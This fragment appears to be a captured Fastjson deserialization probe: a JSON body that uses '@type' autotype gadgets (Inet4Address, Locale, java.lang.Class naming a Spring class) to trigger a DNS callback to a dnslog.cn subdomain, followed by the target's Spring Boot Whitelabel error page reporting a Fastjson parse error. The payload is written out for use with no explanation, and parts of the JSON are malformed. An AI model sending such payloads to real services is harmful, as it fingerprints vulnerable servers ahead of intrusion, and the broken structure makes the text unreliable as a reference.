 {
"age":25,
"name":{
"@type":"java.net.Inet4Address",
"val":{
"@type":"java.lang.String"
{
"@type":"java.util.Locale",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",
{
"@type":"java.lang.String""@type":"java.util.Locale",
"language":{
"@type":"java.lang.String"
{
1:{
"@type":"java.lang.Class",
"val":"org.springframework.web.bind.annotation.RequestMapping"
}
},
"country":"ge3f14.dnslog.cn"
}
}
}
}
}
}
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Sat Apr 27 16:02:35 UTC 2024
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: deserialize inet adress error; nested exception is
com.alibaba.fastjson.JSONException: deserialize inet adress error
</div>
</body>
</html>